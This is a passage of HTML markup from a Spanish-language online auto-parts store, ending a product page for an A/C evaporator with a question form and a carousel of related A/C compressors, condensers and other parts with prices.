			                				<p class="woocommerce-noreviews">No hay preguntas aún. Sé el primero en hacer una pregunta acerca de este producto.</p>
						
			
			<div class="clear"></div>
		</div>
		
									<div id="ask_question">
					<form id="ask_question_form" method="POST">
						<input type="hidden" name="ywqa_product_id" value="16379">
						<input type="hidden" name="add_new_question" value="1">
						<input type="hidden" id="ywqa_ask_question" name="ywqa_ask_question" value="9ab2bd78ce" /><input type="hidden" name="_wp_http_referer" value="/product/evaporador-a-c-tucson/" />						<div class="ywqa-ask-question">
							
							<p class="ywqa_ask_question_text">
								<label
									for="ywqa_user_content">Tu pregunta									<span class="required">*</span></label>
								<textarea id="ywqa_user_content" name="ywqa_user_content"
								          placeholder="¿Tienes más dudas? ¡Pregunta ahora!"
								          class="ywqa-ask-question-text"></textarea>
							</p>
							
															<p class="ywqa-guest-name-section">
									<label
										for="ywqa-guest-name">Nombre																			</label>
									<input id="ywqa-guest-name" name="ywqa-guest-name" class="ywqa-guest-name required"
									       type="text"
									       placeholder="Introduce tu nombre"
									       value="" aria-required="true">
								</p>
								<p class="ywqa-guest-email-section">
									<label
										for="ywqa-guest-email">Email																			</label>
									<input id="ywqa-guest-email" name="ywqa-guest-email"
									       class="ywqa-guest-email required"
									       type="text"
									       placeholder="Introduce tu email"
									       value="" aria-required="true">
								</p>
														
														
							<div class="notify-answers">
																	<input id="ywqa-notify-user" name="ywqa-notify-user" type="checkbox"
									       class="enable-notification"
									       checked="checked">Enviarme una notificación por cada nueva respuesta																<input id="ywqa-submit-question" type="submit" class="ywqa_submit_question"
								       value="Pregunta"
								       title="Haz tu pregunta">
							</div>
						</div>
					</form>
				</div>
							
		<div class="clearfix"></div>
			</div>
</div>	</div>

	</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Productos relacionados</h3>
				
								<div id="carousel-248"
				 class="wd-carousel-container  slider-type-product wd-rs-  products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-12731 status-publish last instock product_cat-sist-aire-acon has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="12731">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/compresor-a-c-optra-limited-desing/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-generico label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/03/generico.png" title="generico" alt="generico" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/12/IMG-20210326-WA0234.m-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/12/IMG-20210326-WA0234.m.jpg 600w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210326-WA0234.m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210326-WA0234.m-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/compresor-a-c-optra-limited-desing/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/12/IMG-20210326-WA0236.m-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/12/IMG-20210326-WA0236.m.jpg 600w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210326-WA0236.m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210326-WA0236.m-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="12731" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/compresor-a-c-optra-limited-desing/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12731"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="96d448befc" data-product-id="12731" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/evaporador-a-c-tucson/?add-to-cart=12731" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12731" data-product_sku="96293322" aria-label="Add to cart: &ldquo;COMPRESOR A/C OPTRA/LIMITED/DESING&rdquo;" rel="nofollow" data-success_message="&ldquo;COMPRESOR A/C OPTRA/LIMITED/DESING&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/compresor-a-c-optra-limited-desing/">COMPRESOR A/C OPTRA/LIMITED/DESING</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>250.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-12719 status-publish first instock product_cat-sist-aire-acon has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="12719">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/compresor-a-c-santa-fe-sorento/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-generico label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/03/generico.png" title="generico" alt="generico" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/12/IMG-20210326-WA0218.m-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/12/IMG-20210326-WA0218.m-1.jpg 600w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210326-WA0218.m-1-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210326-WA0218.m-1-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/compresor-a-c-santa-fe-sorento/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/12/IMG-20210326-WA0220.m-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/12/IMG-20210326-WA0220.m.jpg 600w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210326-WA0220.m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210326-WA0220.m-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="12719" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/compresor-a-c-santa-fe-sorento/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12719"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="96d448befc" data-product-id="12719" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/evaporador-a-c-tucson/?add-to-cart=12719" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12719" data-product_sku="97701-26000" aria-label="Add to cart: &ldquo;COMPRESOR A/C SANTA FE/SORENTO&rdquo;" rel="nofollow" data-success_message="&ldquo;COMPRESOR A/C SANTA FE/SORENTO&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/compresor-a-c-santa-fe-sorento/">COMPRESOR A/C SANTA FE/SORENTO</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>250.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-12022 status-publish last instock product_cat-sist-aire-acon has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="12022">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/bobina-compresor-a-c-accent-elantra-tucson/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-hyundai label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="hyundai" alt="hyundai" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/11/IMG-20210324-WA0183.M-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/11/IMG-20210324-WA0183.M.jpg 600w, https://direasia.com/wp-content/uploads/2021/11/IMG-20210324-WA0183.M-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/11/IMG-20210324-WA0183.M-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/bobina-compresor-a-c-accent-elantra-tucson/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/11/IMG-20210324-WA0185.M-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/11/IMG-20210324-WA0185.M.jpg 600w, https://direasia.com/wp-content/uploads/2021/11/IMG-20210324-WA0185.M-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/11/IMG-20210324-WA0185.M-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="12022" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/bobina-compresor-a-c-accent-elantra-tucson/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12022"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="96d448befc" data-product-id="12022" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/evaporador-a-c-tucson/?add-to-cart=12022" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12022" data-product_sku="97641-24701" aria-label="Add to cart: &ldquo;BOBINA COMPRESOR A/C ACCENT/ELANTRA/TUCSON&rdquo;" rel="nofollow" data-success_message="&ldquo;BOBINA COMPRESOR A/C ACCENT/ELANTRA/TUCSON&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/bobina-compresor-a-c-accent-elantra-tucson/">BOBINA COMPRESOR A/C ACCENT/ELANTRA/TUCSON</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-10838 status-publish first instock product_cat-sist-aire-acon has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="10838">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/empacadura-tapa-valvula-festiva-turpial/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-kia label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" title="kia" alt="kia" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/11/00005-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/11/00005.jpg 600w, https://direasia.com/wp-content/uploads/2021/11/00005-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/11/00005-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="10838" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/empacadura-tapa-valvula-festiva-turpial/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10838"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="96d448befc" data-product-id="10838" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/evaporador-a-c-tucson/?add-to-cart=10838" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10838" data-product_sku="" aria-label="Add to cart: &ldquo;EMPACADURA TAPA VALVULA FESTIVA/TURPIAL&rdquo;" rel="nofollow" data-success_message="&ldquo;EMPACADURA TAPA VALVULA FESTIVA/TURPIAL&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/empacadura-tapa-valvula-festiva-turpial/">EMPACADURA TAPA VALVULA FESTIVA/TURPIAL</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-12725 status-publish last instock product_cat-sist-aire-acon has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="12725">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/compresor-a-c-h-100/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-generico label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/03/generico.png" title="generico" alt="generico" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/12/IMG-20210326-WA0228.m-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/12/IMG-20210326-WA0228.m.jpg 600w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210326-WA0228.m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210326-WA0228.m-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/compresor-a-c-h-100/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/12/IMG-20210326-WA0230.m-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/12/IMG-20210326-WA0230.m.jpg 600w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210326-WA0230.m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210326-WA0230.m-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="12725" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/compresor-a-c-h-100/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12725"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="96d448befc" data-product-id="12725" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/evaporador-a-c-tucson/?add-to-cart=12725" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12725" data-product_sku="" aria-label="Add to cart: &ldquo;COMPRESOR A/C H-100&rdquo;" rel="nofollow" data-success_message="&ldquo;COMPRESOR A/C H-100&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/compresor-a-c-h-100/">COMPRESOR A/C H-100</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>250.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-12693 status-publish first instock product_cat-sist-aire-acon has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="12693">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/compresor-a-c-pregio-2-7-h-100/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-generico label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/03/generico.png" title="generico" alt="generico" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/12/IMG-20210326-WA0183.m-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/12/IMG-20210326-WA0183.m.jpg 600w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210326-WA0183.m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210326-WA0183.m-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/compresor-a-c-pregio-2-7-h-100/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/12/IMG-20210326-WA0185.m-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/12/IMG-20210326-WA0185.m.jpg 600w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210326-WA0185.m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210326-WA0185.m-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="12693" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/compresor-a-c-pregio-2-7-h-100/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12693"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="96d448befc" data-product-id="12693" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/evaporador-a-c-tucson/?add-to-cart=12693" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12693" data-product_sku="OK72A-61450" aria-label="Add to cart: &ldquo;COMPRESOR A/C PREGIO 2.7/H-100&rdquo;" rel="nofollow" data-success_message="&ldquo;COMPRESOR A/C PREGIO 2.7/H-100&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/compresor-a-c-pregio-2-7-h-100/">COMPRESOR A/C PREGIO 2.7/H-100</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>250.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-16333 status-publish last instock product_cat-sist-aire-acon has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="16333">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/condensador-a-c-leganza/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-daewoo label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" title="daewoo" alt="daewoo" /></span></div><img width="500" height="249" src="https://direasia.com/wp-content/uploads/2021/12/LEGANZA-1-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/12/LEGANZA-1-1.jpg 500w, https://direasia.com/wp-content/uploads/2021/12/LEGANZA-1-1-150x75.jpg 150w, https://direasia.com/wp-content/uploads/2021/12/LEGANZA-1-1-300x149.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="16333" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/condensador-a-c-leganza/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16333"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="96d448befc" data-product-id="16333" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/evaporador-a-c-tucson/?add-to-cart=16333" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16333" data-product_sku="" aria-label="Add to cart: &ldquo;CONDENSADOR A/C LEGANZA&rdquo;" rel="nofollow" data-success_message="&ldquo;CONDENSADOR A/C LEGANZA&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/condensador-a-c-leganza/">CONDENSADOR A/C LEGANZA</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>145.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7683 status-publish first instock product_cat-sist-aire-acon has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="7683">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/condensador-a-c-spark/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-coreano label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/03/coreano.png" title="coreano" alt="coreano" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/DSC_3913m-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/DSC_3913m.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/DSC_3913m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/DSC_3913m-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/condensador-a-c-spark/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/DSC_3914m-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/DSC_3914m.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/DSC_3914m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/DSC_3914m-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7683" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/condensador-a-c-spark/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7683"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="96d448befc" data-product-id="7683" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/evaporador-a-c-tucson/?add-to-cart=7683" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7683" data-product_sku="96591582" aria-label="Add to cart: &ldquo;Condensador A/C Spark&rdquo;" rel="nofollow" data-success_message="&ldquo;Condensador A/C Spark&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/condensador-a-c-spark/">Condensador A/C Spark</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-248 -->
			
					
	</div>

</div>

</div><!-- #product-16379 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div id="brands_8891" class="brands-items-wrapper brands-widget slider-brands_8891 brands-carousel brands-hover-alt brands-style-default wd-carousel-container wd-carousel-spacing-0" data-owl-carousel data-speed="4000" data-wrap="yes" data-autoplay="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class=" owl-carousel wd-owl owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="brand-item"><a title="TOYOTA" href="https://direasia.com/shop/?filter_brand=toyota"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Toyota.png" alt="TOYOTA" title="TOYOTA"></a></div><div class="brand-item"><a title="SEALED POWER" href="https://direasia.com/shop/?filter_brand=sealed-poder"><img src="https://direasia.com/wp-content/uploads/2021/11/Sealed-power-1.png" alt="SEALED POWER" title="SEALED POWER"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img 